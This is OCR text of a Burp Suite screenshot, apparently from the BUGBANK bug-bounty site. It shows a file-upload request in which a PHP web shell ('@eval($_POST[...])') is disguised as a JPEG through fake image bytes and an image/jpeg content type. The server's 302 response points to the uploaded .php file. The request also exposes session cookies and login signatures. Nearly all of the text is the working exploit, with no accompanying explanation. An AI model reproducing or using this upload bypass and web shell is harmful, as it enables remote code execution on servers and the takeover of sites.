 Burp Suite Professional v1.7.03 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Follow redirection
Target: htt
?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie: email=1443827388%40qq.com; userid=16142;
loginsign=d93a42aaf5094e231117022bbe4231fe;
domain=user360se.tk; sign=35cc7162bf2692c4ce75a93c456792db;
PHPSESSID=rk6vsme511roct1kprbtb84sj4;
Hm_lvt_48c4ff17895ad90dc7143948dab1ccaa=1471934697;
Hm_lpvt_48c4ff17895ad90dc7143948dab1ccaa=1471938304
Connection: close
------WebKitFormBoundarya8hQqBOZdAur03cA
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2000000
------WebKitFormBoundarya8hQqBOZdAur03cA
Content-Disposition: form-data; name="file"; filename="php.php"
Content-Type: image/jpeg
JFIF
$.' ",# (7),01444 '9=82<.342 C
2! !22222222222222222222222222222222222222222222222222
<?php
@eval($_POST['sss']);?>
? < + >
Type a search term
0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: kangle/3.5.8
Date: Tue, 23 Aug 2016 08:03:41 GMT
X-Powered-By: PHP/5.3.3
location:
&img=http://w cn/files/CR-5vCbALnD87.php
Content-type: text/html
Content-Length: 0
Connection: close
? < + >
Type a search term
0 matches
227 bytes | 53 millis
漏洞银行 BUGBANK